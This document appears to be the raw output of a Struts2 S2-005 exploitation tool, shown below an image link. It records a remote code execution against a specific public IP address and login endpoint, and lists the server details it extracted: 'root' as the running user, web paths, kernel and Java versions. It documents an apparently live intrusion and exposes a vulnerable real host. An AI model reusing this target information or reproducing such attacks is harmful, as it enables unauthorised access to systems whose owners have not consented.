 Target: http://220.249.191.174/FjServer/fjserver/userAction!userLogin.action
Useage: S2-005
Whoami: root
WebPath: /wxyy/tomact7_woshop_8191/webapps/FjServer
OS.Name: Linux
OS.Version: 2.6.32-279.el6.x86_64
Java.Home: /wxyy/jdk/jdk1.7.0_51/jre
Java.Version: 1.7.0_51
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /wxyy/tomact7_woshop_8191/bin
Java.Class.Path: /wxyy/tomact7_woshop_8191/bin/bootstrap.jar:/wxyy/tomact7_woshop_8191/bin/tomcat-juli.jar
Java.IO.Tmpdir: /wxyy/tomact7_woshop_8191/temp